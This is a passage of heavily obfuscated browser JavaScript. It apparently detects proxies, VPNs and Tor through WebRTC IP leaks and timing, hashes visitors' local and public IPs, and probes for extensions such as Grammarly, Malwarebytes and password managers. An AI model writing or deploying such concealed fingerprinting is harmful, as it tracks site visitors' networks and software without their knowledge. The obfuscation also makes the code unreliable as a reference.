_0x2f7d9b+=-0x1faa+-0x229b+0x424f;}_0x26116b+=0x10e+-0x208b+0x1f9b;}}this[_0x44a3ae(0xca0,0x5bf,0x5c4,0x2e5)]['dns']&&this[_0x44a3ae(0x8da,0x5bf,-0x96,0x98)][_0x151aeb(0xa0d,0x5db,0x5fb,0x160)][_0x151aeb(0x15da,0x1030,0x13d1,0x1873)]&&(this['results'][_0x44a3ae(0xf70,0x6da,0x503,-0x7a)][_0x151aeb(0xe20,0xcb5,0x4c1,0x12b7)]&&(_0x2f7d9b+=-0x1c6e+0x7c2*0x3+-0x5*-0x10a,_0x4843b7|=0x11ab*-0x1+-0x9c2+0x1bad),_0x26116b+=0x9fe*-0x3+0x1fd3*-0x1+0x3dd7);if(this[_0x44a3ae(-0x125,0x5bf,0x68,0xada)][_0x151aeb(0x154f,0x1234,0xa79,0x13b4)]&&this[_0x151aeb(0x607,0x4c0,-0x1b9,-0x1f6)][_0x44a3ae(0x1ada,0x1333,0x1729,0x171f)][_0x151aeb(0x16d,0x74d,0xced,0xddc)+'ted']){if(_0x151aeb(0x179,0x887,0xd82,0x5d6)===_0x44a3ae(0xaa4,0x693,0xc9d,0xd22)){_0x21fd9b[_0x151aeb(0xe0e,0xf8d,0x1306,0x17f2)+_0x151aeb(0x110b,0xd3e,0xa3a,0x118b)][_0x44a3ae(0xd77,0xe24,0x7d3,0x14e2)]=0x715+0x169*0x13+-0x179*0x17,_0x81847e['pmSupport']|=this[_0x44a3ae(0x8f4,0x761,0x2cf,0x575)+_0x44a3ae(0xc12,0x6ed,0x89d,0x455)][_0x151aeb(0x1170,0xd25,0x13db,0x715)];return;}else{const _0x527ac0=this[_0x151aeb(0x3d,0x4c0,0xb8b,0x36c)]['timing'],_0x475cb9=this['results'][_0x151aeb(0x8f1,0x5db,0x6a0,0x562)];(_0x527ac0&&(_0x527ac0['tunnelEffe'+'ct']||_0x527ac0[_0x151aeb(0x1bf7,0x15ac,0xf59,0x1500)+_0x151aeb(-0x1ad,0x610,0xd07,0xb2b)+'ncy'])||_0x475cb9&&_0x475cb9[_0x44a3ae(0x1662,0xdb4,0x10e1,0xd23)])&&(_0x2f7d9b+=-0x10d+-0x1891+0x86*0x31);}}if(this[_0x151aeb(0x967,0x4c0,0x91,0x581)][_0x44a3ae(0x124a,0xead,0x8cd,0xbe4)+'t']&&this['results']['fingerprin'+'t'][_0x44a3ae(0xbca,0x112f,0x121e,0x10c5)]){if(_0x151aeb(0x1c8d,0x14e4,0x1cbc,0x1b10)!==_0x44a3ae(0xe9c,0x15e3,0x1795,0x1d84)){const _0x17f3a1=_0xdaab4[_0x151aeb(0x123c,0x11fa,0xa2c,0x186d)+'es'][_0xa8ec3b];if(_0x17f3a1&&_0x17f3a1[_0x151aeb(0x1415,0x134d,0x1bc2,0x12b7)])_0x17f3a1[_0x44a3ae(0x13c3,0x144c,0x18ca,0x1b27)](_0x2c2eac=>_0x47d06f[_0x151aeb(0xd09,0x115d,0x13e3,0xdb0)](_0x2c2eac));}else{const _0x5ac4b3=this[_0x151aeb(-0x8f,0x4c0,0x2a4,0x2ee)]['fingerprin'+'t'];_0x5ac4b3[_0x151aeb(0x5b1,0x9db,0x718,0x2ef)]?_0x151aeb(0x782,0x6c9,0xa07,0x7e9)==='aVJeY'?_0x1ccb80[_0x44a3ae(0x10de,0x9c9,0x5ac,0xcc3)+_0x44a3ae(0xecf,0x897,0xed4,0x6ab)][_0x44a3ae(0x1078,0xcbe,0x119e,0xf77)+'nsions'][_0x44a3ae(0xf63,0x150a,0x195f,0x1a7f)]('malwarebyt'+_0x44a3ae(0xb60,0x105e,0x95b,0x9b9)+_0x151aeb(0xdc5,0x109d,0xc55,0xd59)):(_0x2f7d9b+=_0x5ac4b3[_0x151aeb(0xa9a,0x1034,0x7d3,0xd94)+_0x151aeb(0xb42,0x88c,0x4c9,0x1e4)],_0x4843b7|=0x483+0x16d3+-0x48d*0x6,_0x13159e='tor'):_0x2f7d9b+=Math[_0x44a3ae(0xed9,0x1597,0x10fd,0x1388)](-0xa7d+-0x522+0xfb3,Math[_0x44a3ae(0x80a,0xa11,0x3d3,0x10ee)](_0x5ac4b3[_0x151aeb(0x7a6,0x1034,0xcbc,0xc81)+_0x151aeb(0xe65,0x88c,0xf8d,0x53)]/(0x2068+-0xfbd*0x1+-0x10a9))),_0x26116b+=0x59*-0x3+-0x2*0xec3+0xf*0x20b;}}if(!_0x13159e&&_0x2f7d9b>=-0x1c16+0xf9b+-0x1*-0xca3){if(this[_0x44a3ae(0xaf6,0x5bf,0x183,0x7df)][_0x44a3ae(0xb78,0x1333,0x1b71,0x1135)]&&(this[_0x151aeb(-0x3f8,0x4c0,-0x3a0,-0x14a)]['webrtc']['knownVpnAd'+_0x151aeb(0xded,0x1387,0xc83,0x1a83)]||this[_0x44a3ae(0x842,0x5bf,0x1b1,0x8fe)]['webrtc']['multiplePu'+'blicIPs']||this['results'][_0x44a3ae(0x1b8d,0x1333,0x14dc,0x1144)]['multipleSu'+'bnets']))_0x13159e='vpn';else _0x2f7d9b>=0x16c*-0x1a+0xead*-0x2+0x428e&&(_0x13159e=_0x151aeb(0x5c2,0xaa0,0x1e0,0x383));}let _0x3b6bb6=-0x477*-0x2+0x19d2+-0x2e2*0xc;const _0x173c1d=_0x780215[_0x151aeb(0x1369,0xbe9,0x4c8,0xd5b)](),_0x58550c=this['results'][_0x151aeb(0x1304,0x1234,0xa40,0xc26)]||{},_0x5bb024=this[_0x151aeb(-0x17a,0x4c0,-0x2e0,0x16f)][_0x151aeb(0x15ec,0x1224,0x17b5,0x119c)]||{},_0x1b718a=_0x58550c&&!_0x58550c[_0x44a3ae(0xa4d,0x870,0x56c,0xf38)+_0x44a3ae(0x14f9,0x1626,0xd4b,0x1507)]&&!_0x58550c[_0x151aeb(0x77b,0xb9e,0x345,0xc36)+_0x44a3ae(0x135a,0x1486,0x1c8c,0x12e4)]&&!_0x58550c[_0x44a3ae(0x12f8,0x14c2,0x19f7,0x117e)+_0x44a3ae(0x1075,0x7be,0x138,0x1015)]&&!_0x58550c['relayDetec'+'ted']&&(!_0x5bb024||!_0x5bb024['tunnelEffe'+'ct']&&!_0x5bb024[_0x44a3ae(0x1aff,0x16ab,0x1866,0x137e)+'Inconsiste'+_0x44a3ae(0x1835,0x12db,0x1b06,0x170f)]);_0x173c1d&&_0x173c1d[_0x44a3ae(0x729,0xa2c,0xe70,0x755)]&&_0x1b718a&&(_0x151aeb(0x4f8,0xc06,0x877,0x1249)===_0x44a3ae(0x1542,0xd05,0x12e9,0x1262)?_0x3b6bb6=-0x17f2+0x224d+0xec*-0xb:this[_0x151aeb(0x120a,0xd33,0x15ee,0x107a)+_0x151aeb(0xb01,0xb8e,0x8ea,0x10c9)][_0x44a3ae(0xbdc,0xf80,0xd99,0x147a)]=!![]);function _0x44a3ae(_0x4a7d13,_0x3d0231,_0x4c09cd,_0x235ee4){return _0x340362(_0x4a7d13-0xc1,_0x4a7d13,_0x4c09cd-0x26,_0x3d0231-0x5a0);}const _0xf76062=this[_0x44a3ae(0x3f7,0x8c4,0x514,0x748)](this[_0x151aeb(0x754,0x4c0,0x843,0x947)][_0x151aeb(0xc73,0x1234,0x167d,0xc9f)]?.['local']||[]),_0x1412a5=this[_0x151aeb(0x482,0x7c5,0xb7a,0xfe4)](this[_0x151aeb(0x875,0x4c0,0xd39,-0x7e)][_0x151aeb(0x1a8e,0x1234,0x10e4,0xed4)]?.[_0x151aeb(0x1614,0xe60,0x5c7,0x6fa)]||[]),_0x523a7a={};_0x523a7a['local']=this[_0x44a3ae(0x6b3,0x5bf,0x8cb,0xa17)][_0x151aeb(0x19d1,0x1234,0x1486,0x13e0)]?.['local'],_0x523a7a[_0x44a3ae(0x134a,0xf5f,0x8af,0xf4e)]=this[_0x151aeb(0x727,0x4c0,0x505,0x1f0)][_0x151aeb(0x1a86,0x1234,0x1681,0x1ad2)]?.[_0x151aeb(0x12a6,0xe60,0x1056,0x66f)];function _0x151aeb(_0x5699da,_0x1326f7,_0x2993f8,_0xfeed73){return _0x340362(_0x5699da-0x9b,_0x2993f8,_0x2993f8-0x8f,_0x1326f7-0x4a1);}return _0x5994e3[_0x151aeb(0x127d,0x1229,0xafc,0x10ec)]('[Proxy]\x20Ha'+_0x151aeb(-0x17e,0x5dc,0x677,0x57d),_0x523a7a),{'isProxy':_0x2f7d9b>=_0x3b6bb6,'confidence':Math[_0x44a3ae(0x15a9,0x1597,0xdfe,0xe58)](-0x3fe*0x2+0x11*0x185+-0x1175,Math[_0x151aeb(0x106b,0x912,0xc60,0xa8f)](_0x26116b/(0x1*-0x8f5+0x2*-0xa3c+-0x1dd1*-0x1)*_0x2f7d9b)),'proxyType':_0x13159e,'localIPHash':_0xf76062,'publicIPHash':_0x1412a5,'ipMismatch':this[_0x44a3ae(0x5ee,0x5bf,0x9ce,0x8c2)][_0x151aeb(0x14d6,0x1234,0x15e2,0x16a5)]?.[_0x151aeb(0x1382,0x137f,0x1589,0xe47)]||![],'multipleIPs':this[_0x151aeb(0x151,0x4c0,0x72d,0xcda)]['webrtc']?.[_0x151aeb(0x952,0x771,0x9f9,0x68e)+_0x44a3ae(0x1824,0x1626,0xdf8,0x15cf)]||![],'webrtcResult':this[_0x151aeb(-0x132,0x4c0,0xa13,0x3a6)][_0x44a3ae(0x1aa2,0x1333,0x1552,0x1320)],'timingDetails':this[_0x44a3ae(0x98d,0x5bf,0x408,0x631)]['timing'],'stunLatency':this[_0x151aeb(0x986,0x4c0,-0x22f,0xb3e)][_0x44a3ae(0x1bbd,0x1323,0x1bde,0x1367)]?.[_0x44a3ae(0x1449,0x1252,0x1aaf,0x1144)]||-0x5e3*-0x2+0x1*-0x239+0x98d*-0x1,'wsLatency':0x0,'latencyVariance':this[_0x44a3ae(-0x2ae,0x5bf,0x9bc,0x11c)][_0x151aeb(0x16c3,0x1224,0x11d6,0x191d)]?.[_0x151aeb(0x1267,0xc25,0x107d,0xf70)]||0x1973*-0x1+-0x17b1*0x1+-0x1892*-0x2,'dnsAnomalyScore':this[_0x151aeb(-0x104,0x4c0,0x84e,-0x46)][_0x44a3ae(0xf3b,0x6da,-0x1c0,0x59d)]?.[_0x44a3ae(0x913,0xdb4,0xcdd,0xede)]?0x3*-0xd+-0x564+0x5ef*0x1:0x1*0x2046+-0x5*-0x199+-0x2843,'indicators':_0x4843b7,'detectionMethods':Object['keys'](this[_0x151aeb(0x766,0x4c0,-0x3e8,0x7e6)])['filter'](_0xf4821a=>this['results'][_0xf4821a]&&this[_0x44a3ae(0x4b8,0x5bf,0x867,0xaf0)][_0xf4821a][_0x151aeb(0x10c3,0x1030,0xe3f,0xbd7)]),'detectionTime':Date[_0x151aeb(0xf2f,0x139d,0xe87,0xf7e)]()-this[_0x44a3ae(0x184f,0x1183,0x120d,0xb5c)+_0x151aeb(0x18a0,0x121f,0x12c7,0x1838)],'timestamp':Date[_0x151aeb(0xc08,0x139d,0xaf8,0x1991)](),'detectionThreshold':_0x3b6bb6};}[_0x340362(-0x133,-0x12,0x1bf,0x324)](_0x204b4e){if(!_0x204b4e||_0x204b4e['length']===-0x1*-0x1b7a+-0x7*0x7+-0x1b49)return null;const _0x39f02c=async _0x23079f=>{const _0x46d9a9=new TextEncoder();function _0x534df6(_0x2eb548,_0x44ef50,_0x2b423b,_0x4879f6){return _0x3ae0(_0x2b423b- -0x114,_0x4879f6);}const _0x3108cb=_0x46d9a9[_0x3deea4(0xdb3,0x5df,0xe01,0x113e)](_0x23079f+this['hashSalt']);function _0x3deea4(_0x344acb,_0x4256f8,_0x59e406,_0x5cf626){return _0x3ae0(_0x344acb-0x297,_0x59e406);}const _0x594dc4=await crypto[_0x534df6(0x9af,0x11ef,0xa0f,0x696)][_0x534df6(0xcaf,0xfc6,0x720,-0x17e)](_0x534df6(0x990,0x557,0xd51,0x9a0),_0x3108cb);return Array[_0x3deea4(0xe26,0xafc,0xcec,0x128f)](new Uint8Array(_0x594dc4))['map'](_0x44cdfd=>_0x44cdfd[_0x3deea4(0xf9d,0x13b4,0xca9,0x17bf)](0x86c+0x1728+-0x1*0x1f84)[_0x534df6(0x756,0xb0,0x84e,0x4c8)](-0x1e7+-0x148*-0x19+0x2bd*-0xb,'0'))['join']('');};let _0xd6b489=-0x2*-0xc61+0x58d+0x1*-0x1e4f;function _0x1486d7(_0x5be87d,_0xf05e44,_0xc77409,_0x4bd2c7){return _0x3f02f1(_0x5be87d-0xca,_0x5be87d,_0xc77409- -0x21a,_0x4bd2c7-0x20);}const _0x2d7c5b=_0x204b4e[_0x654732(0x80e,0x19d,0x60f,-0x56a)](',')+this[_0x654732(0xaa,0xce,0x69,-0x6be)];for(let _0x2cda90=0x4e8+0xfc0+0x14a8*-0x1;_0x2cda90<_0x2d7c5b[_0x654732(0x10ac,0x11c1,0x17b9,0xa6b)];_0x2cda90++){const _0x10d67c=_0x2d7c5b[_0x654732(-0x2fb,0xf2,-0x3d6,0x9c3)](_0x2cda90);_0xd6b489=(_0xd6b489<<0x2*-0x7e5+0xfd*-0x13+0x2296)-_0xd6b489+_0x10d67c,_0xd6b489=_0xd6b489&_0xd6b489;}function _0x654732(_0x4e9b04,_0x56a663,_0x9ad9dd,_0x3563a1){return _0x340362(_0x4e9b04-0xa8,_0x9ad9dd,_0x9ad9dd-0x38,_0x56a663-0x3b);}return Math['abs'](_0xd6b489)['toString'](-0x700+-0x13b1*0x1+-0x1*-0x1ac1);}[_0x340362(0x47b,0xc2d,0xad9,0x5c8)+'esult'](){function _0x19c000(_0xb85400,_0x12f9fb,_0x337144,_0x49b362){return _0x3f02f1(_0xb85400-0x1be,_0x12f9fb,_0x337144- -0x266,_0x49b362-0x184);}function _0xf596c3(_0x3cc9db,_0x2f215d,_0x559130,_0x5b9baa){return _0x340362(_0x3cc9db-0xf6,_0x5b9baa,_0x559130-0x4e,_0x559130-0xa2);}if(this[_0xf596c3(0x1376,0x914,0x1108,0x16d9)][_0x19c000(0x340,-0x733,-0xcd,0x135)]&&Date[_0x19c000(0x952,0x1219,0xd8a,0xf50)]()-this[_0xf596c3(0x12d0,0x1800,0x1108,0x19e3)]['timestamp']<this[_0xf596c3(0x10cc,0x1540,0x1108,0x179b)][_0xf596c3(0xd0,0x10d7,0x892,0xf40)])return this['cache'][_0x19c000(0x4fb,0x254,-0xcd,0x403)];return null;}[_0x3f02f1(-0x2d1,-0x298,0x220,-0xde)+'t'](_0x4b0d96){function _0x10d2d(_0x5c89b1,_0x5c3c71,_0x18fdd5,_0x5cac3e){return _0x3f02f1(_0x5c89b1-0x18,_0x18fdd5,_0x5cac3e- -0x281,_0x5cac3e-0x16c);}function _0x485700(_0x462717,_0x18c5bd,_0x320db0,_0xf91537){return _0x340362(_0x462717-0x46,_0x462717,_0x320db0-0x140,_0x320db0-0x105);}if(_0x485700(-0x1d9,0xf8a,0x6e6,0x298)!==_0x10d2d(0x17c1,0x12f5,0x1109,0xfad))this[_0x10d2d(0x1772,0x78d,0x17a9,0xed9)][_0x10d2d(0x77,0x12f,-0x416,-0xe8)]=_0x4b0d96,this[_0x10d2d(0x14ec,0x10f0,0x6d0,0xed9)]['timestamp']=Date[_0x485700(0xf01,0xa6f,0x1001,0x1135)]();else{if(this[_0x10d2d(0x6c4,0x831,0x858,0x7be)+'Elements']())return this[_0x485700(0x6e0,0x2e9,0x9bd,0x178)+_0x485700(0x12ee,0xc2a,0xde2,0x9e7)]('zohovault',-0x672+0x189*0xd+-0xd03*0x1);return this[_0x485700(0x333,0x572,0x405,0x2c0)+_0x10d2d(0x2c0,0x3e2,0xb68,0x2d6)+_0x10d2d(0x58f,-0x3bd,0x9d1,0x2bf)](),![];}}[_0x3f02f1(0xa7a,0xed1,0x7d4,0x105a)+'Result'](){function _0x300da(_0x644e47,_0x36b491,_0x4b2641,_0x14f129){return _0x340362(_0x644e47-0x13a,_0x644e47,_0x4b2641-0xd8,_0x14f129-0x1fc);}function _0x2084d6(_0x411cc0,_0x82577b,_0x1b0956,_0x1d0f39){return _0x340362(_0x411cc0-0x5a,_0x82577b,_0x1b0956-0x11a,_0x1d0f39- -0x53);}if(_0x300da(0xeb0,0xf79,0xce6,0xb53)!=='PVvkY'){const _0x3aa555=_0x30472d['DateTimeFo'+_0x2084d6(0x17f,0x5bb,-0xb1,0x139)]()['resolvedOp'+'tions']();_0x3cb57a=_0x3aa555['timeZone']||'';}else return{'isProxy':![],'confidence':0x0,'proxyType':null,'localIPHash':null,'publicIPHash':null,'ipMismatch':![],'multipleIPs':![],'stunLatency':0x0,'wsLatency':0x0,'latencyVariance':0x0,'dnsAnomalyScore':0x0,'indicators':0x0,'detectionMethods':[],'detectionTime':Date[_0x2084d6(0x1508,0x128d,0x1720,0xea9)]()-this[_0x300da(0x149c,0x793,0x11a2,0xddf)+_0x2084d6(0xf04,0xfc1,0x1228,0xd2b)],'timestamp':Date[_0x2084d6(0xee3,0xa6a,0x1710,0xea9)](),'detectionThreshold':0x0,'conservativeMode':!![],'strongIndicatorCount':0x0,'legitimateIndicatorCount':0x0};}['detectLegi'+_0x3f02f1(0xa01,0x2a0,0x414,-0x4ab)+_0x340362(0xbcf,0x8b,0x31b,0x582)](){const _0x3f213e=_0x780215[_0x20950e(0x885,0x7e7,0x8d2,0xa99)]();function _0x4a8cad(_0xd507c4,_0xa685e,_0x459261,_0x40e101){return _0x340362(_0xd507c4-0x1ce,_0xa685e,_0x459261-0x63,_0x459261- -0x129);}function _0x20950e(_0x5cd894,_0x5d18a6,_0x2ee6ce,_0x3c8f30){return _0x340362(_0x5cd894-0xf7,_0x5cd894,_0x2ee6ce-0xf2,_0x3c8f30-0x351);}_0x3f213e[_0x20950e(0x1052,0xeae,0x46,0x7dd)]&&(this[_0x20950e(0x83f,0x1125,0xfef,0xbe3)+_0x4a8cad(0xd27,0xc9b,0x5c4,0x7bd)]['mobile']=!![],(!this[_0x20950e(-0xe2,0x406,-0xc5,0x370)][_0x20950e(0x902,0xf81,0x1170,0x10e4)]||this[_0x20950e(-0x375,0x6f4,-0x2b4,0x370)][_0x4a8cad(0x114f,0x12c7,0xc6a,0xf07)][_0x20950e(0x1542,0xa7b,0x16a8,0xe75)]<=0x4*-0x1d6+-0x1c69*0x1+-0x23c2*-0x1)&&(this[_0x20950e(0x1060,0x1086,0x13bf,0xbe3)+_0x4a8cad(0x514,-0x118,0x5c4,0x5b7)][_0x20950e(0x5db,0xc0f,0x10e6,0x917)]=!![]));if(this[_0x20950e(-0x36a,0x30b,0x671,0x370)][_0x4a8cad(0x1525,0x657,0xc6a,0x398)]){const _0xcdfe0a=this[_0x20950e(-0x114,0x3c4,0x1cb,0x370)][_0x20950e(0xa4e,0x857,0xc58,0x10e4)],_0x152a5f=[_0x20950e(0x112b,0x1629,0x11d3,0x1299),'192.168.1.',_0x20950e(0x807,0x58d,0xb18,0xe56),_0x20950e(0xc13,0x764,0x663,0x51a),_0x20950e(0xcba,0x509,0xb24,0xa63),_0x4a8cad(0x652,-0x7df,-0x7d,-0x78),_0x4a8cad(0xd6a,0x705,0x9e1,0x1aa)];if(_0xcdfe0a[_0x20950e(0x1486,0x1435,0x1468,0x14d1)]){if(_0x20950e(0x63c,0x919,0x13de,0xb54)!==_0x4a8cad(0x5c6,0x9f6,0x6da,0xcca)){this[_0x4a8cad(0xcca,0x706,0x78f,0x8a6)+_0x20950e(0x18c6,0x15e6,0x1511,0x102e)](_0x20950e(0x6f4,0x10cd,0x5c7,0xe7e),0x9*-0x41d+-0xb9b+-0x6*-0x820);return;}else{const _0x5dde67=Array[_0x20950e(0x164d,0x1a9b,0xd19,0x1224)](_0xcdfe0a[_0x4a8cad(0xaef,0x164c,0x1057,0x17db)])?_0xcdfe0a[_0x20950e(0x10b9,0x1715,0x10b2,0x14d1)]:[],_0x13121f=_0x5dde67[_0x4a8cad(0x4ae,0x869,0x82a,0x554)](_0x1d6890=>_0x152a5f[_0x20950e(0x4d7,0xdc6,0xec6,0xca4)](_0x420dfc=>_0x1d6890[_0x4a8cad(0xf8,0x936,0xfc,0x496)](_0x420dfc)));if(_0x13121f){if(_0x4a8cad(0x63,-0x545,0x349,0x8f4)===_0x4a8cad(0x26f,0x219,0x349,0xb25))this['legitimate'+_0x20950e(0xe21,0x315,0xb97,0xa3e)][_0x4a8cad(0xa41,0x13d3,0xb6e,0x506)]=!![];else{if(_0x574d97[_0x20950e(0xdea,0x6a2,0x114d,0x99b)+'te'](_0x4a8cad(0x5a1,0xd2e,0x522,0x9d3))||_0x1ff553[_0x4a8cad(-0x1a7,0x74,0x521,-0x15a)+'te'](_0x4a8cad(0xd66,0x467,0x522,0x2c4)+_0x4a8cad(-0x15d,-0x832,-0xe,0x722))||_0xd0dec8[_0x4a8cad(0x210,0xddf,0x521,0xd92)+'te'](_0x20950e(0x7fd,0x9f1,0x850,0xbd2)+'extension-'+'id')){_0x15e893[_0x4a8cad(0x8bc,0xf20,0x9c3,0x6db)+_0x20950e(0x135c,0x6e2,0x5bf,0xbee)]['grammarly']=0x1*0x8b+-0x647*-0x2+-0xd18;!_0x577af5[_0x20950e(0x7c5,0x264,0xb03,0x77a)+'ata'][_0x20950e(0xa59,0x919,0x83b,0xa6f)+_0x20950e(0x8f4,0x432,0xcfd,0xc88)][_0x20950e(0x100f,0x189e,0x106c,0x11ac)](_0x20950e(0x103e,-0x40,0xd38,0x85d))&&_0x6c41d1[_0x20950e(0xae2,0x288,0xcdc,0x77a)+_0x4a8cad(0x76e,-0x417,0x1ce,0x7d3)][_0x20950e(0x1241,0x798,0x1082,0xa6f)+_0x4a8cad(0x94b,0xeb8,0x80e,0xeda)][_0x20950e(0x9e6,0xc43,0x1666,0x12bb)]('grammarly');return;}}}}}_0xcdfe0a['publicIPs']===-0x5ff+0xaf5*-0x1+0x10f5*0x1&&(this[_0x4a8cad(0x524,0xb1,0x769,0x2ed)+'Indicators'][_0x4a8cad(0xe48,0x10a5,0xb6e,0x755)]=!![]),_0xcdfe0a[_0x4a8cad(0xf78,0x3a3,0x9fb,0x1241)]>=-0x1c9*-0x12+-0x5af+-0x1a71&&_0xcdfe0a['publicIPs']<=0x2b*0xb5+0x7e9*-0x2+-0xe93&&(_0x20950e(0xac9,0x66d,0x242,0x7d4)===_0x20950e(0xe1d,0x10bd,0xc5f,0x13e5)?(_0x4f41d4|=-0xd85*0x1+-0x2270+0x2ff9*0x1,_0x3664a4+=0x697+-0x3*0xa55+-0x61c*-0x4,_0x5e81f2[_0x4a8cad(0x906,0x10c1,0xe41,0xc7b)]('suspicious'+_0x4a8cad(0xafb,0x22f,0x90f,0x3da)+_0x20950e(-0xf2,0x549,-0x449,0x47f))):this[_0x4a8cad(0x3,0xdee,0x769,0x23e)+_0x20950e(0x11d8,0xf8b,0xefa,0xa3e)]['corporate']=!![]);}if(this['results'][_0x20950e(0x1863,0xa30,0xcec,0x10d4)]){const _0x465708=this[_0x4a8cad(0x5f3,-0x378,-0x10a,0x69e)]['timing'];_0x465708[_0x4a8cad(0xe26,0xcec,0xb89,0xcc8)]>0x9c3+-0xcbe+-0x319*-0x1&&_0x465708[_0x4a8cad(0x979,0x13f3,0xb89,0x4e7)]<-0x1*0x14d1+-0x12ec+0x5d1*0x7&&_0x465708[_0x20950e(0x8b4,0x2b3,0x874,0xad5)]>0x1741+0xe16+-0x2543&&(this[_0x4a8cad(0x100b,0x992,0x769,0x2b2)+_0x20950e(0x69f,0x95b,0xddf,0xa3e)][_0x4a8cad(-0x743,0x7ab,-0x19,0x12)]=!![]);}(document[_0x4a8cad(0x539,0xacd,0x9e4,0xe06)][_0x4a8cad(0x1578,0x530,0xd32,0x6ef)](_0x20950e(0x1111,0xc4b,0x11ac,0xb05))||document[_0x4a8cad(0xd86,0xf98,0x9e4,0xb6c)][_0x20950e(0x19ce,0x103c,0xa94,0x11ac)](_0x20950e(0x56f,0x8b9,0xb37,0x90e))||window[_0x20950e(0x901,0x14c5,0x1285,0xc86)][_0x4a8cad(0x8a8,-0x46,0x2c5,-0x140)]['includes'](_0x20950e(0x81e,0x5bc,0x1101,0xb05)))&&(this[_0x4a8cad(0x850,0xc55,0x769,-0x6b)+_0x20950e(0x5f4,0x332,0x55d,0xa3e)][_0x4a8cad(0xb41,0x3da,0x607,0x157)]=!![]);const _0x313abc=navigator['userAgent'];(_0x313abc[_0x20950e(0x17ec,0x148d,0x8fc,0x11ac)](_0x20950e(0x9a0,0x30a,0x6d6,0x6e3)+'n')||_0x313abc['includes'](_0x20950e(0x1308,0xc52,0x1aeb,0x1332))||_0x313abc['includes']('Nintendo')||_0x313abc[_0x4a8cad(0xe67,0x8a9,0xd32,0x130b)](_0x20950e(0x674,0xb7d,0xa45,0x4b7))||_0x313abc['includes']('TV')||_0x313abc['includes'](_0x20950e(0xcd3,0xe9c,0x1437,0xf76))||_0x313abc['includes']('Tizen')||_0x313abc[_0x4a8cad(0x494,0x12ba,0xd32,0xfb3)]('Web0S'))&&(_0x4a8cad(0x14ee,0xd08,0xea7,0xfac)!==_0x4a8cad(0x12f9,0x7d8,0xea7,0x1149)?(_0x1b8432['info'](_0x20950e(0x1195,0x19ae,0x16c8,0x1236)+_0x4a8cad(-0x1c4,0x5ad,0x23f,0x4ef)+_0x20950e(0xf81,0xbaa,0xac3,0xc06)+_0x20950e(0x142c,0xe45,0x1886,0x14a5)),_0x3b93ea['pmDetector'][_0x4a8cad(0x1458,0xb16,0xf60,0x1774)+_0x20950e(0x1755,0xc25,0xca9,0xfd1)+'llTracking'](),_0x99470[_0x4a8cad(0xfc7,0x436,0xc5f,0x73a)](_0x4a8cad(0x12a5,0x12e5,0x104b,0x1116)+_0x4a8cad(0xd0f,0xa81,0xe20,0x995)+_0x4a8cad(0xd59,0x1072,0xe3f,0x63f)+_0x20950e(0x53d,0x3bb,-0x2a7,0x54a)+'e')):this[_0x20950e(0xef4,0xdd5,0x37f,0xbe3)+_0x4a8cad(0x1ba,0x35d,0x5c4,0x95d)][_0x20950e(0xc92,0x11f7,0x14f9,0x1190)]=!![]);}}const _0x780215=((()=>{let _0x36e7e6=null;const _0x29b25a=()=>{function _0x2d72ca(_0x3d4aaf,_0x18ccaa,_0x21d914,_0x3872e0){return _0x3ae0(_0x21d914- -0x3a0,_0x3872e0);}function _0x63b443(_0x22ddcc,_0x6cb4f3,_0x14cd96,_0x29a9df){return _0x3ae0(_0x6cb4f3- -0xa4,_0x29a9df);}if(_0x63b443(0xab7,0x1207,0x18c3,0x1019)!==_0x2d72ca(0xef1,0x1468,0xf0b,0x7c6)){const _0x51ccbe=_0x37ada0['now']();if(_0x815c6f['code']===_0x63b443(0xb4,0x8dc,0xf38,0x1148)){const _0x159226=_0x9dc976['filter'](_0x10c0b=>_0x51ccbe-_0x10c0b[_0x2d72ca(-0x5d0,0x9a2,0x30b,-0x190)]<0x21d*0x1+-0x1d2d+0x22e0&&_0x10c0b[_0x2d72ca(-0x563,-0x1c4,-0x130,-0x992)]===_0x2d72ca(0x507,-0x629,-0xb7,0x76b)+'entBackwar'+'d');_0x159226[_0x63b443(0x1026,0x12c2,0x1762,0xa3d)]>=0x649*0x4+-0x1f57+0x3*0x212&&(_0x3ef6a3[_0x2d72ca(0x64f,0x41a,0x6c6,0x9c4)+_0x2d72ca(0x41f,-0x433,0x44,-0x68e)][_0x63b443(0x7f4,0x1034,0x792,0x18f9)+'t']=_0x538be3['max'](_0x3e5a31[_0x63b443(0x3eb,0x9c2,0xe68,0x786)+'Scores']['autocorrec'+'t'],-0x1d*-0xf5+0x5e3*-0x5+-0x5*-0x5e),_0x490578('Multiple\x20b'+_0x2d72ca(0xda4,0x624,0x6f0,0x192)+_0x63b443(0x233,0x80a,0xc90,0x735)+'ected\x20('+_0x159226['length']+(_0x2d72ca(0x10a,0x44f,0x73f,0x30b)+'\x20possible\x20'+_0x63b443(0x124d,0x1034,0xcf3,0x1828)+'t\x20struggle')));}}else{if(_0x36e7e6)return _0x36e7e6;const _0x3dbb4f=navigator[_0x63b443(0x6ed,0xd1a,0x1457,0xd4b)],_0x349701=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2d72ca(0xeb0,0x623,0x938,0x8e2)](_0x3dbb4f)||_0x63b443(-0x2b,0x133,0x38c,0x29e)+'rt'in window||navigator['maxTouchPo'+'ints']>0x1013*0x1+0x1645*-0x1+0x3d*0x1a,_0x47d81f={};_0x47d81f[_0x63b443(0xc2a,0xd86,0x6ee,0x10d6)]=screen[_0x63b443(0x811,0xd86,0x1277,0x677)],_0x47d81f['height']=screen[_0x63b443(0xb66,0xdea,0xf57,0x13df)],_0x47d81f[_0x2d72ca(0x6ee,0x2c,-0x83,-0x8bd)]=screen[_0x2d72ca(0x2a4,-0x532,-0x83,0x670)],_0x47d81f[_0x2d72ca(0x5df,0x610,0x4f9,0x1ff)+'t']=screen[_0x2d72ca(0x3d6,0xa20,0x4f9,0x7ce)+'t'],_0x47d81f['colorDepth']=screen[_0x63b443(0x880,0x962,0x1c5,0x8bc)],_0x47d81f[_0x2d72ca(0x11ee,0xb9e,0xf8e,0xd36)]=screen[_0x63b443(0xb31,0x128a,0x153f,0x121c)];const _0x24f936={};return 